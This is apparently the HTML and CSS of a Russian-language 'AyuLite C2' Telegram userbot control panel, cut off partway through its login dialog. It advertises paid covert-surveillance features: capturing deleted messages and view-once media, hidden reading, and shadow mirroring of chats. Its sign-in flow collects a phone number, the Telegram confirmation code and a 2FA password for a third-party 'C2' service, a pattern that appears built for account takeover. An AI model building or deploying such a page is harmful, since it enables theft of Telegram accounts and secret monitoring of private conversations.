<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Unbounded:wght@400;500;600&family=Golos+Text:wght@400;500;600&family=JetBrains+Mono:wght@400;500;700&display=swap" rel="stylesheet">
<style>
:root{
  --bg:#0b0b0c; --panel:#121214; --panel2:#161619;
  --line:rgba(255,255,255,.08); --line2:rgba(255,255,255,.16);
  --text:#e9e9ec; --mut:#90909a; --dim:#5d5d66;
  --acc:#d6f94b; --acc-soft:rgba(214,249,75,.14);
  --ok:#5be07a; --wait:#e0b95b;
  --body:'Golos Text',system-ui,sans-serif;
  --disp:'Unbounded',sans-serif;
  --mono:'JetBrains Mono',monospace;
  --safe:env(safe-area-inset-bottom,0px);
}
*{box-sizing:border-box;margin:0;padding:0}
html{scroll-behavior:smooth}
body{background:var(--bg);color:var(--text);font-family:var(--body);font-size:15px;line-height:1.55;
  -webkit-font-smoothing:antialiased;padding-bottom:calc(92px + var(--safe))}
body.lock{overflow:hidden}
body::before{content:"";position:fixed;inset:0;z-index:-1;pointer-events:none;
  background:radial-gradient(70% 46% at 50% -8%,rgba(214,249,75,.055),transparent 70%)}
::selection{background:var(--acc);color:#0b0b0c}
:focus-visible{outline:2px solid var(--acc);outline-offset:2px;border-radius:4px}
.mono{font-family:var(--mono)}
.container{max-width:1120px;margin:0 auto;padding:0 20px}
section{padding:56px 0;scroll-margin-top:70px}
a{color:inherit;text-decoration:none}
button{font-family:inherit;cursor:pointer}
::-webkit-scrollbar{width:8px;height:8px}
::-webkit-scrollbar-thumb{background:#26262b;border-radius:8px}
::-webkit-scrollbar-track{background:transparent}

/* ---------- header ---------- */
.hdr{position:sticky;top:0;z-index:50;background:rgba(11,11,12,.82);backdrop-filter:blur(14px);border-bottom:1px solid var(--line)}
.hdr-in{display:flex;align-items:center;justify-content:space-between;height:56px;gap:12px}
.logo{font-family:var(--mono);font-weight:700;font-size:13px;letter-spacing:.16em}
.logo span{color:var(--acc)}
.hdr-right{display:flex;align-items:center;gap:12px}
.status{display:flex;align-items:center;gap:7px;font-size:11px;color:var(--mut);letter-spacing:.08em}
.chip-profile{font-size:10.5px;letter-spacing:.14em;padding:5px 9px;border:1px solid var(--line2);border-radius:6px;color:var(--text)}
.dot{width:7px;height:7px;border-radius:50%;display:inline-block;flex:none}
.dot.on{background:var(--ok);box-shadow:0 0 0 0 rgba(91,224,122,.5);animation:pulse 2.4s infinite}
.dot.wait{background:var(--wait)}
@keyframes pulse{0%{box-shadow:0 0 0 0 rgba(91,224,122,.45)}70%{box-shadow:0 0 0 7px rgba(91,224,122,0)}100%{box-shadow:0 0 0 0 rgba(91,224,122,0)}}

/* ---------- buttons ---------- */
.btn{display:inline-flex;align-items:center;justify-content:center;gap:8px;border:1px solid var(--line2);background:transparent;color:var(--text);padding:12px 20px;border-radius:10px;font-size:14px;font-weight:500;transition:.15s}
.btn:hover{background:rgba(255,255,255,.05)}
.btn:disabled{opacity:.4;pointer-events:none}
.btn-primary{background:var(--acc);border-color:var(--acc);color:#0b0b0c;font-weight:600}
.btn-primary:hover{background:#e2ff62}
.btn-lg{padding:15px 22px;font-size:15px;border-radius:12px}
.btn-block{width:100%}
.link{background:none;border:none;color:var(--mut);font-size:13px;padding:10px;width:100%;text-align:center}
.link:hover{color:var(--text)}

/* ---------- hero ---------- */
.hero{padding:44px 0 48px;display:grid;gap:28px}
.kicker{font-family:var(--mono);font-size:11px;letter-spacing:.2em;text-transform:uppercase;color:var(--mut)}
.kicker b{color:var(--acc);font-weight:500}
h1{font-family:var(--disp);font-weight:600;font-size:clamp(28px,7.4vw,50px);line-height:1.12;letter-spacing:-.01em;margin:16px 0 14px}
.sub{color:var(--mut);font-size:15.5px;max-width:46ch}
.hero-cta{display:grid;gap:10px;margin-top:24px}
.node-card{border:1px solid var(--line);border-radius:14px;background:linear-gradient(180deg,rgba(255,255,255,.025),transparent);padding:18px 20px;font-family:var(--mono);font-size:12.5px}
.node-head{display:flex;justify-content:space-between;align-items:center;padding-bottom:10px;margin-bottom:4px;border-bottom:1px solid var(--line);letter-spacing:.14em;font-size:11px;color:var(--mut)}
.node-row{display:flex;justify-content:space-between;padding:8px 0;border-bottom:1px dashed rgba(255,255,255,.07)}
.node-row:last-child{border-bottom:none}
.node-row span{color:var(--dim)}
.node-row b{font-weight:500;color:var(--text)}
@media(min-width:960px){
  .hero{grid-template-columns:1.2fr .8fr;align-items:center;gap:56px;padding:80px 0 72px}
  .hero-cta{gap:12px}
}

/* ---------- section head ---------- */
.sec-head{display:flex;align-items:baseline;gap:14px}
.sec-no{font-family:var(--mono);font-size:12px;color:var(--dim);letter-spacing:.1em}
h2{font-family:var(--disp);font-weight:500;font-size:clamp(20px,5vw,26px)}
.sec-sub{color:var(--mut);margin:8px 0 26px;max-width:62ch;font-size:14px}
.sec-sub b{color:var(--text);font-weight:600}

/* ---------- pricing ---------- */
.plans{display:grid;gap:14px}
.plan{position:relative;display:flex;flex-direction:column;border:1px solid var(--line);border-radius:16px;background:var(--panel);padding:24px}
.plan.hot{border-color:rgba(214,249,75,.4)}
.plan .tag{position:absolute;top:-11px;left:22px;background:var(--acc);color:#0b0b0c;font-family:var(--mono);font-size:10px;font-weight:700;letter-spacing:.1em;padding:4px 9px;border-radius:6px}
.plan-name{font-family:var(--mono);font-size:11.5px;letter-spacing:.18em;text-transform:uppercase;color:var(--mut)}
.price{font-family:var(--disp);font-weight:500;font-size:32px;margin:12px 0 2px}
.price small{font-family:var(--mono);font-size:12px;color:var(--dim);font-weight:400;margin-left:6px}
.plan ul{list-style:none;margin:18px 0 22px;flex:1;display:grid;gap:10px}
.plan li{position:relative;padding-left:18px;font-size:14px;color:#c8c8cf}
.plan li::before{content:"";position:absolute;left:1px;top:8px;width:5px;height:5px;border-radius:1px;background:var(--acc)}
@media(min-width:960px){.plans{grid-template-columns:repeat(3,1fr)}}

/* ---------- modules ---------- */
.toolbar{display:flex;flex-direction:column;gap:10px;margin-bottom:20px}
.search{display:flex;align-items:center;gap:9px;border:1px solid var(--line);border-radius:999px;padding:11px 16px;background:var(--panel);width:100%}
.search svg{flex:none;opacity:.5}
.search input{width:100%;background:none;border:none;outline:none;color:var(--text);font-family:var(--mono);font-size:12.5px}
.search input::placeholder{color:var(--dim)}
.filters{display:flex;gap:8px;overflow-x:auto;padding-bottom:4px;scrollbar-width:none;-webkit-overflow-scrolling:touch}
.filters::-webkit-scrollbar{display:none}
.chip{flex:none;font-family:var(--mono);font-size:12px;padding:8px 14px;border:1px solid var(--line);border-radius:999px;background:transparent;color:var(--mut);transition:.15s}
.chip span{color:var(--dim);margin-left:5px}
.chip.on{color:var(--text);border-color:var(--line2);background:rgba(255,255,255,.045)}
.chip.on::before{content:"";display:inline-block;width:5px;height:5px;border-radius:50%;background:var(--acc);margin-right:8px;vertical-align:2px}
.chip.ghost{border-style:dashed}

.mgroup{margin-bottom:30px}
.mg-head{display:flex;justify-content:space-between;align-items:baseline;padding:0 4px 10px;border-bottom:1px solid var(--line2)}
.mg-title{font-size:12.5px;font-weight:600;letter-spacing:.1em;text-transform:uppercase}
.mg-count{font-size:11px;color:var(--dim)}
.mrow{padding:14px 4px;border-bottom:1px solid var(--line)}
.m-top{display:flex;align-items:center;gap:8px}
.m-top .sw{margin-left:auto}
.m-name{font-size:14.5px;font-weight:600;min-width:0}
.m-cmd{display:block;margin-top:4px;font-family:var(--mono);font-size:11px;color:var(--dim)}
.m-desc{margin-top:6px;color:var(--mut);font-size:13.5px}
.tier{flex:none;font-family:var(--mono);font-size:9.5px;letter-spacing:.1em;padding:3px 7px;border:1px solid var(--line);border-radius:5px;color:var(--mut);white-space:nowrap}
.tier.t-ultimate{color:var(--acc);border-color:rgba(214,249,75,.35)}
.tier.t-premium{color:#dcdce2;border-color:var(--line2)}
.sw{position:relative;width:38px;height:22px;flex:none;cursor:pointer;display:inline-block}
.sw input{display:none}
.sw i{position:absolute;inset:0;background:#222226;border:1px solid var(--line);border-radius:999px;transition:.18s}
.sw i::after{content:"";position:absolute;top:3px;left:3px;width:14px;height:14px;border-radius:50%;background:#85858e;transition:.18s}
.sw input:checked+i{background:var(--acc);border-color:var(--acc)}
.sw input:checked+i::after{left:19px;background:#0b0b0c}
.empty{padding:50px 0;text-align:center;color:var(--dim);font-family:var(--mono);font-size:13px}

/* ---------- nodes ---------- */
.stats{display:grid;grid-template-columns:repeat(2,1fr);gap:12px}
.stat{border:1px solid var(--line);border-radius:14px;background:var(--panel);padding:18px 20px}
.stat b{display:block;font-family:var(--disp);font-weight:500;font-size:23px;margin-bottom:5px}
.stat span{font-family:var(--mono);font-size:10.5px;letter-spacing:.12em;text-transform:uppercase;color:var(--mut)}
@media(min-width:960px){.stats{grid-template-columns:repeat(4,1fr)}}
.sess{border:1px solid var(--line);border-radius:14px;margin-top:14px;overflow:hidden;background:var(--panel)}
.sess-row{display:flex;align-items:center;gap:13px;padding:16px 18px}
.sess-name{font-weight:600;font-size:14px}
.sess-meta{font-family:var(--mono);font-size:11.5px;color:var(--mut);margin-top:2px;word-break:break-all}
.sess-state{margin-left:auto;font-family:var(--mono);font-size:11px;color:var(--dim);letter-spacing:.08em}
.sess-add{width:100%;padding:15px;background:none;border:none;border-top:1px dashed var(--line2);color:var(--mut);font-family:var(--mono);font-size:11.5px;letter-spacing:.1em;text-transform:uppercase;transition:.15s}
.sess-add:hover{color:var(--text);background:rgba(255,255,255,.02)}

/* ---------- settings ---------- */
.set-row{display:flex;justify-content:space-between;align-items:center;gap:20px;padding:18px 0;border-bottom:1px solid var(--line)}
.set-row b{font-size:15px;font-weight:600;display:block}
.set-row p{color:var(--mut);font-size:13px;margin-top:3px}
.seg{display:inline-flex;border:1px solid var(--line);border-radius:10px;overflow:hidden;flex:none}
.seg button{background:none;border:none;border-right:1px solid var(--line);color:var(--mut);font-family:var(--mono);font-size:12px;padding:9px 15px;transition:.15s}
.seg button:last-child{border-right:none}
.seg button.on{background:#f2f2f0;color:#0b0b0c;font-weight:700}

/* ---------- footer ---------- */
footer{border-top:1px solid var(--line);padding:24px 0}
.foot{display:flex;justify-content:space-between;gap:12px;flex-wrap:wrap;font-family:var(--mono);font-size:11px;letter-spacing:.08em;color:var(--dim)}

/* ---------- bottom nav (TWA) ---------- */
.bnav{position:fixed;left:50%;transform:translateX(-50%);bottom:calc(14px + var(--safe));z-index:80;
  display:flex;justify-content:space-between;gap:4px;padding:5px;
  width:min(430px,calc(100vw - 24px));
  background:rgba(18,18,21,.88);backdrop-filter:blur(16px);border:1px solid var(--line);border-radius:999px}
.bnav a{flex:1;text-align:center;font-family:var(--mono);font-size:11px;letter-spacing:.04em;color:var(--mut);padding:9px 2px;border-radius:999px;transition:.15s;white-space:nowrap}
.bnav a.active{background:var(--acc);color:#0b0b0c;font-weight:700}

/* ---------- modal ---------- */
.overlay{position:fixed;inset:0;z-index:100;background:rgba(5,5,6,.72);backdrop-filter:blur(6px);display:flex;align-items:center;justify-content:center;padding:18px;opacity:0;pointer-events:none;transition:opacity .2s}
.overlay.open{opacity:1;pointer-events:auto}
.modal{position:relative;width:min(400px,100%);max-height:calc(100dvh - 60px);overflow:auto;background:#141417;border:1px solid var(--line2);border-radius:18px;padding:26px;transform:translateY(10px);transition:transform .25s}
.overlay.open .modal{transform:none}
.modal h3{font-family:var(--disp);font-weight:500;font-size:18px;margin-bottom:6px}
.m-sub{color:var(--mut);font-size:13.5px;margin-bottom:18px}
.m-close{position:absolute;top:14px;right:16px;background:none;border:none;color:var(--dim);font-size:22px;line-height:1}
.m-close:hover{color:var(--text)}
.field{margin-bottom:14px}
.field label{display:block;font-family:var(--mono);font-size:10.5px;letter-spacing:.14em;text-transform:uppercase;color:var(--dim);margin-bottom:8px}
.field input{width:100%;background:#0e0e10;border:1px solid var(--line2);border-radius:10px;padding:13px 14px;color:var(--text);font-family:var(--body);font-size:15px;outline:none;transition:border-color .15s}
.field input:focus{border-color:var(--acc)}
.note{font-size:12.5px;color:var(--dim);margin:-4px 0 16px}

/* country picker */


.code{display:flex;gap:8px;justify-content:center;margin:18px 0 8px}
.code input{width:47px;height:56px;text-align:center;font-family:var(--mono);font-size:20px;background:#0e0e10;border:1px solid var(--line2);border-radius:10px;color:var(--text);outline:none}
.code input:focus{border-color:var(--acc)}
.resend{text-align:center;font-size:12.5px;color:var(--dim);margin-bottom:16px}
.resend button{background:none;border:none;color:var(--mut);font-size:12.5px;text-decoration:underline;text-underline-offset:3px}
.resend button:disabled{opacity:.5;cursor:default;text-decoration:none}
.pay-price{font-family:var(--mono);font-size:13px;color:var(--mut);border:1px dashed var(--line2);border-radius:10px;padding:12px 16px;margin-bottom:16px}
.pay-row{display:flex;justify-content:space-between;align-items:center;padding:14px 16px;border:1px solid var(--line);border-radius:12px;margin-bottom:10px;cursor:pointer;transition:.15s;font-size:14px;font-weight:500}
.pay-row:hover{border-color:var(--line2);background:rgba(255,255,255,.03)}
.pay-row code{font-size:11px;color:var(--dim)}
.ok-mark{width:52px;height:52px;border-radius:50%;background:var(--acc-soft);display:flex;align-items:center;justify-content:center;margin-bottom:16px}
.dev-card{border:1px solid var(--line);border-radius:12px;padding:14px 16px;margin-bottom:18px}
.dev-card b{font-size:14px}
.dev-card span{display:block;font-family:var(--mono);font-size:12px;color:var(--mut);margin-top:4px}

/* ---------- toast ---------- */
.toast{position:fixed;left:50%;bottom:calc(76px + var(--safe));transform:translate(-50%,14px);z-index:200;max-width:calc(100vw - 40px);background:#18181c;border:1px solid var(--line2);border-radius:999px;padding:10px 20px;font-family:var(--mono);font-size:12px;text-align:center;opacity:0;pointer-events:none;transition:.25s}
.toast.show{opacity:1;transform:translate(-50%,0)}

/* ---------- reveal ---------- */
.reveal{opacity:0;transform:translateY(14px);transition:opacity .6s cubic-bezier(.2,.7,.2,1),transform .6s cubic-bezier(.2,.7,.2,1)}
.reveal.in{opacity:1;transform:none}
@media(prefers-reduced-motion:reduce){
  *,*::before,*::after{animation:none!important;transition:none!important}
  .reveal{opacity:1;transform:none}
}

.btn-tg-direct { margin-top: 8px; font-size: 12.5px; padding: 10px; }

/* Cyber Country Picker & Search */
[hidden] { display: none !important; }
.cc{position:relative;margin-bottom:12px}
.cc-btn{display:flex;align-items:center;gap:10px;width:100%;background:#0e0e10;border:1px solid var(--line2);border-radius:10px;padding:13px 14px;color:var(--text);font-size:14.5px;text-align:left;cursor:pointer;-webkit-tap-highlight-color:transparent}
.cc-btn code{margin-left:auto;color:var(--mut);font-size:12.5px}
.cc-btn svg{flex:none;opacity:.6;transition:transform .18s}
.cc.open .cc-btn svg{transform:rotate(180deg)}
.cc.open .cc-btn{border-color:var(--acc)}

.cc-backdrop{display:none;position:fixed;inset:0;z-index:85;background:rgba(0,0,0,.55);backdrop-filter:blur(2px)}
.cc.open .cc-backdrop{display:block}

.cc-list{display:none;position:absolute;top:calc(100% + 6px);left:0;right:0;z-index:90;max-height:260px;flex-direction:column;background:#141418;border:1px solid var(--line2);border-radius:12px;box-shadow:0 18px 40px rgba(0,0,0,.75);overflow:hidden}
.cc.open .cc-list{display:flex}

.cc-search-box{padding:8px 10px;background:#18181e;border-bottom:1px solid var(--line);display:flex;align-items:center;gap:8px}
.cc-search-inner{flex:1;position:relative;display:flex;align-items:center}
.cc-search-inner svg{position:absolute;left:10px;opacity:.55;stroke:var(--mut);pointer-events:none}
.cc-search-input{width:100%;background:#0c0c0e;border:1px solid var(--line2);border-radius:8px;padding:8px 28px 8px 30px;color:var(--text);font-size:13.5px;font-family:inherit;outline:none;transition:border-color .15s,box-shadow .15s}
.cc-search-input:focus{border-color:var(--acc);box-shadow:0 0 0 1px var(--acc-glow)}
.cc-search-clear{position:absolute;right:8px;top:50%;transform:translateY(-50%);background:none;border:none;color:var(--mut);font-size:16px;cursor:pointer;padding:2px;display:none;line-height:1}
.cc-search-clear.show{display:block}
.cc-search-clear:hover{color:var(--text)}
.cc-done-btn{flex:none;background:var(--acc);color:#0a0a0c;border:none;border-radius:8px;padding:8px 12px;font-size:12.5px;font-weight:700;cursor:pointer;transition:filter .15s}
.cc-done-btn:hover{filter:brightness(1.1)}
.cc-items{flex:1;overflow-y:auto;max-height:200px;overscroll-behavior:contain;-webkit-overflow-scrolling:touch}
.cc-opt{display:flex;align-items:center;gap:10px;width:100%;padding:10px 14px;background:none;border:none;color:var(--text);font-size:14px;text-align:left;cursor:pointer;border-bottom:1px solid rgba(255,255,255,.02);-webkit-tap-highlight-color:transparent}
.cc-opt:hover,.cc-opt:active{background:rgba(255,255,255,.07)}
.cc-opt code{margin-left:auto;color:var(--mut);font-size:12px}
.cc-opt.sel{color:var(--acc);background:rgba(214,249,75,.06)}
.cc-opt.sel code{color:var(--acc)}
.cc-empty{padding:20px 14px;text-align:center;color:var(--mut);font-size:13px}
/* Paste Code Button */
.code-actions{display:flex;justify-content:center;margin:12px 0 16px}
.btn-paste{display:inline-flex;align-items:center;gap:7px;background:rgba(214,249,75,.08);border:1px solid rgba(214,249,75,.28);color:var(--acc);padding:9px 18px;border-radius:10px;font-size:13.5px;font-weight:600;cursor:pointer;transition:all .18s;font-family:inherit;-webkit-tap-highlight-color:transparent}
.btn-paste:hover{background:rgba(214,249,75,.16);border-color:var(--acc);transform:translateY(-1px)}
.btn-paste:active{transform:scale(.98)}
.btn-paste svg{flex:none;stroke:var(--acc)}

/* 2FA Password Field with native Telegram Desktop & Mobile WebEngine support */
.pwd-wrap {
  position: relative;
  display: flex;
  align-items: center;
  margin-bottom: 14px;
  width: 100%;
  cursor: text;
}
.pwd-wrap input {
  width: 100%;
  background: #0e0e10;
  border: 1px solid var(--line2);
  border-radius: 10px;
  padding: 14px 44px 14px 14px;
  color: var(--text);
  font-family: var(--body);
  font-size: 16px;
  outline: none;
  transition: border-color .15s, box-shadow .15s;
  cursor: text;
  pointer-events: auto !important;
  -webkit-user-select: text !important;
  user-select: text !important;
}

.pwd-wrap input:focus {
  border-color: var(--acc);
  box-shadow: 0 0 0 1px var(--acc-glow);
}
.pwd-eye-btn {
  position: absolute;
  right: 12px;
  top: 50%;
  transform: translateY(-50%);
  background: none;
  border: none;
  color: var(--mut);
  cursor: pointer;
  padding: 8px;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: color .15s;
  z-index: 5;
  -webkit-tap-highlight-color: transparent;
}
.pwd-eye-btn:hover {
  color: var(--acc);
}

/* Noticeable Cancel Session Button */
.btn-cancel-session {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  width: 100%;
  margin-top: 12px;
  padding: 13px 18px;
  background: rgba(255, 75, 75, 0.08);
  border: 1px solid rgba(255, 75, 75, 0.28);
  border-radius: 12px;
  color: #ff6b6b;
  font-family: inherit;
  font-size: 14.5px;
  font-weight: 600;
  cursor: pointer;
  transition: all .18s ease;
  -webkit-tap-highlight-color: transparent;
}
.btn-cancel-session:hover {
  background: rgba(255, 75, 75, 0.16);
  border-color: #ff6b6b;
  transform: translateY(-1px);
}
.btn-cancel-session:active {
  transform: scale(0.98);
}



/* ===== 2FA: поле пароля (финальная версия) ===== */
#ls1b{position:relative;z-index:1}
#ls1b[hidden]{display:none !important}

.pwd-wrap{
  position:relative;          /* глаз позиционируется отсюда */
  margin:0 0 16px;
  isolation:isolate;
}

#passwordInput,
.pwd-input{
  display:block;
  width:100%;
  background:#0e0e10;
  border:1px solid var(--line2,#3a3a40);
  border-radius:10px;
  padding:13px 46px 13px 14px;   /* отступ справа, чтобы текст не залезал под глаз */
  color:var(--text,#e9e9ec);
  font-family:var(--body,'Golos Text',system-ui,sans-serif);
  font-size:15px;
  outline:none;
  transition:border-color .15s;
  -webkit-user-select:text !important;
  user-select:text !important;
  -webkit-tap-highlight-color:transparent;
  touch-action:manipulation;
  pointer-events:auto !important;
  caret-color:var(--acc,#d6f94b);
}
#passwordInput:focus{border-color:var(--acc,#d6f94b)}

.pwd-eye-btn{
  position:absolute !important;  /* ключевое: абсолют, а не relative */
  top:50%;
  right:6px;
  transform:translateY(-50%);
  width:38px;height:38px;
  display:flex;align-items:center;justify-content:center;
  background:transparent;border:none;border-radius:9px;
  color:var(--mut,#90909a);
  z-index:12;
  pointer-events:auto !important;
  -webkit-tap-highlight-color:transparent;
}
.pwd-eye-btn:hover{color:var(--text,#e9e9ec)}
.pwd-eye-btn.active{color:var(--acc,#d6f94b)}

</style>
</head>
<body id="top">

<header class="hdr">
  <div class="container hdr-in">
    <a class="logo" href="#top">AYULITE<span>·C2</span></a>
    <div class="hdr-right">
      <span class="status mono"><i class="dot on"></i>online</span>
      <span class="chip-profile mono" id="profileChip">PRO</span>
      <button class="btn btn-sm" id="hdrAddBtn" style="padding: 5px 11px; font-size: 11.5px;">+ Воркер</button>
    </div>
  </div>
</header>

<!-- ======= HERO ======= -->
<div class="container">
  <div class="hero">
    <div class="reveal">
      <div class="kicker">AYULITE C2 <b>/</b> MTPROTO 1.36.0</div>
      <h1>Панель управления юзерботом</h1>
      <p class="sub">Воркеры, модули и сессии Telegram в одном интерфейсе. 69 модулей, три тарифа — ничего лишнего.</p>
      
      <!-- ГЛАВНАЯ КНОПКА ДОБАВЛЕНИЯ АККАУНТА (БРОСАЕТСЯ В ГЛАЗА) -->
      <div class="hero-cta">
        <button class="btn btn-primary btn-lg btn-block" id="heroAdd" style="font-weight: 700; font-size: 15px; letter-spacing: .02em; box-shadow: 0 4px 20px rgba(214,249,75,.35);">+ Подключить аккаунт</button>
        <a class="btn btn-block" href="#modules">Смотреть модули</a>
      </div>
    </div>
    <aside class="node-card reveal" aria-label="Состояние узла">
      <div class="node-head"><span>УЗЕЛ C2</span><i class="dot on"></i></div>
      <div class="node-row"><span>воркеры</span><b id="nodeActiveWorkers">0 активны</b></div>
      <div class="node-row"><span>локов в кэше</span><b>3 910</b></div>
      <div class="node-row"><span>uptime</span><b>99.9%</b></div>
      <div class="node-row"><span>шифрование</span><b>AES-256</b></div>
      <div class="node-row"><span>core</span><b>MTProto 1.36.0</b></div>
    </aside>
  </div>
</div>

<!-- ======= 01 PRICING ======= -->
<section id="pricing">
  <div class="container">
    <div class="sec-head reveal"><span class="sec-no">01</span><h2>Тарифы</h2></div>
    <p class="sec-sub reveal">Оплата в Telegram Stars, TON или картой. Тариф применяется к аккаунту мгновенно.</p>
    <div class="plans">
      <article class="plan reveal">
        <div class="plan-name">Pro</div>
        <div class="price">49 ★<small>/ мес</small></div>
        <ul>
          <li>До 2 активных воркеров</li>
          <li>Перехват удалений и правок (текст + фото)</li>
          <li>Ghost-режим: скрытое чтение</li>
          <li>Экспорт архивов до 50 МБ</li>
        </ul>
        <button class="btn btn-block" data-plan="Pro" data-key="pro" data-price="49 ★ / мес">Подключить Pro</button>
      </article>
      <article class="plan hot reveal">
        <span class="tag">ОПТИМАЛЬНЫЙ</span>
        <div class="plan-name">Premium</div>
        <div class="price">99 ★<small>/ мес</small></div>
        <ul>
          <li>До 3 воркеров параллельно</li>
          <li>Перехват сгорающих медиа (TTL)</li>
          <li>Полный перехват удалений и правок</li>
          <li>Экспорт архивов до 100 МБ</li>
          <li>Ghost-режим скрытого мониторинга</li>
        </ul>
        <button class="btn btn-primary btn-block" data-plan="Premium" data-key="premium" data-price="99 ★ / мес">Выбрать Premium</button>
      </article>
      <article class="plan reveal">
        <div class="plan-name">Ultimate</div>
        <div class="price">199 ★<small>/ мес</small></div>
        <ul>
          <li>До 5 воркеров в Mesh-сети</li>
          <li>Shadow Mirror: теневое зеркало чатов</li>
          <li>TTL Grabber: фото и видео 1 view</li>
          <li>Session Sentinel: защита сессий</li>
          <li>Локальный AI Speech-to-Text</li>
        </ul>
        <button class="btn btn-block" data-plan="Ultimate" data-key="ultimate" data-price="199 ★ / мес">Активировать Ultimate</button>
      </article>
    </div>
  </div>
</section>

<!-- ======= 02 MODULES ======= -->
<section id="modules">
  <div class="container">
    <div class="sec-head reveal"><span class="sec-no">02</span><h2>Модули</h2></div>
    <p class="sec-sub reveal">Каталог инструментов. Активно <b id="actCount">0</b> — тумблеры синхронизированы с вашим тарифом.</p>

    <div class="toolbar reveal">
      <label class="search">
        <svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="7"/><path d="m20 20-3.5-3.5"/></svg>
        <input type="text" id="search" placeholder="поиск: имя или команда" autocomplete="off">
      </label>
      <div class="filters" id="filters">
        <button class="chip on" data-tier="all">Все<span></span></button>
        <button class="chip" data-tier="pro">Pro<span></span></button>
        <button class="chip" data-tier="premium">Premium<span></span></button>
        <button class="chip" data-tier="ultimate">Ultimate<span></span></button>
        <button class="chip ghost" id="enableAll">включить всё</button>
        <button class="chip ghost" id="resetAll">сбросить</button>
      </div>
    </div>

    <div id="modList"></div>
  </div>
</section>

<!-- ======= 03 NODES ======= -->
<section id="nodes">
  <div class="container">
    <div class="sec-head reveal"><span class="sec-no">03</span><h2>Узлы и сессии</h2></div>
    <p class="sec-sub reveal">Состояние C2-сети в реальном времени.</p>
    <div class="stats">
      <div class="stat reveal"><b id="statWorkers">0</b><span>активных воркера</span></div>
      <div class="stat reveal"><b>3 910</b><span>локов в кэше</span></div>
      <div class="stat reveal"><b>99.9%</b><span>uptime mtproto</span></div>
      <div class="stat reveal"><b>AES-256</b><span>шифрование</span></div>
    </div>
    <div class="sess-container" id="sessContainer">
      <div class="sess reveal">
        <div class="sess-row">
          <i class="dot wait" id="sessDot"></i>
          <div>
            <div class="sess-name" id="sessName">Синхронизация…</div>
            <div class="sess-meta" id="sessMeta">ожидание подключения устройства</div>
          </div>
          <span class="sess-state" id="sessState">idle</span>
        </div>
        <button class="sess-add" id="addDevice">+ подключить аккаунт (ayulite flow)</button>
      </div>
    </div>
  </div>
</section>

<!-- ======= 04 SETTINGS ======= -->
<section id="settings">
  <div class="container">
    <div class="sec-head reveal"><span class="sec-no">04</span><h2>Настройки</h2></div>
    <p class="sec-sub reveal">Профиль и системные параметры панели.</p>

    <div class="set-row reveal">
      <div><b>Активный профиль</b><p>Уровень доступа для бейджей и модулей.</p></div>
      <div class="seg" id="segProfile">
        <button data-p="pro" class="on">Pro</button>
        <button data-p="premium">Premium</button>
        <button data-p="ultimate">Ultimate</button>
      </div>
    </div>
    <div class="set-row reveal">
      <div><b>Тактильный отклик</b><p>Вибрация интерфейса (TWA HapticFeedback).</p></div>
      <label class="sw"><input type="checkbox" id="optHaptics" checked><i></i></label>
    </div>
    <div class="set-row reveal">
      <div><b>Сжатие логов (GZIP)</b><p>Экономия трафика при передаче пакетов.</p></div>
      <label class="sw"><input type="checkbox" checked><i></i></label>
    </div>
    <div class="set-row reveal" style="border-bottom:none">
      <div><b>Облачная синхронизация</b><p>Бэкап настроек модулей в шифрованное хранилище.</p></div>
      <label class="sw"><input type="checkbox" checked><i></i></label>
    </div>
  </div>
</section>

<footer>
  <div class="container foot">
    <span>AYULITE C2 · WEB ENGINE v2.5 · CORE MTPROTO 1.36.0</span>
    <span>© 2026 · RU</span>
  </div>
</footer>

<nav class="bnav" id="bnav">
  <a href="#nodes">Узлы</a>
  <a href="#modules">Модули</a>
  <a href="#pricing">Тарифы</a>
  <a href="#settings">Настройки</a>
</nav>

<!-- ======= LOGIN MODAL ======= -->
<div class="overlay" id="loginModal">
  <div class="modal">
    <button class="m-close" data-close aria-label="Закрыть">×</button>

    <!-- Step 0: Phone -->
    <div id="ls0">
      <h3>Вход в AyuLite</h3>
      <p class="m-sub">Выберите страну и введите номер телефона.</p>
            <div class="cc" id="cc">
        <button class="cc-btn" id="ccBtn" type="button">
          <span id="ccFlag">🇷🇺</span><span id="ccName">Россия</span><code id="ccCode">+7</code>
          <svg width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4"><path d="m6 9 6 6 6-6"/></svg>
        </button>
        <div class="cc-backdrop" id="ccBackdrop" hidden></div>
        <div class="cc-list" id="ccList" hidden>
          <div class="cc-search-box">
            <div class="cc-search-inner">
              <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4"><circle cx="11" cy="11" r="8"/><path d="m21 21-4.35-4.35"/></svg>
              <input type="text" class="cc-search-input" id="ccSearchInput" placeholder="Поиск (Россия, +7, US, KZ...)" autocomplete="off">
              <button class="cc-search-clear" id="ccSearchClear" type="button" aria-label="Очистить">×</button>
            </div>
            <button class="cc-done-btn" id="ccDoneBtn" type="button">Готово</button>
          </div>
          <div class="cc-items" id="ccItems"></div>
        </div>
      </div>
      <div class="field">
        <input type="tel" inputmode="numeric" placeholder="(999) 000-00-00" id="phoneInput" autocomplete="tel">
      </div>
      <p class="note">Код подтверждения придёт в чат Telegram от официального сервиса @Telegram.</p>
      <button class="btn btn-primary btn-block" id="toCode">Продолжить</button>
      <button class="btn btn-block btn-tg-direct" id="btnTgDirect">🔗 Открыть привязку в @AyuLiteBot</button>
      <button class="btn btn-cancel-session" data-close type="button">✕ Отменить вход в сессию</button>
    </div>

    <!-- Step 1: Code -->
    <div id="ls1" hidden>
      <h3>Код подтверждения</h3>
      <p class="m-sub">Мы отправили код в приложение Telegram. Введите его ниже.</p>
      <div class="code" id="codeBox">
        <input maxlength="1" inputmode="numeric"><input maxlength="1" inputmode="numeric"><input maxlength="1" inputmode="numeric"><input maxlength="1" inputmode="numeric"><input maxlength="1" inputmode="numeric">
      </div>
      <div class="code-actions">
        <button class="btn-paste" id="btnPasteCode" type="button">
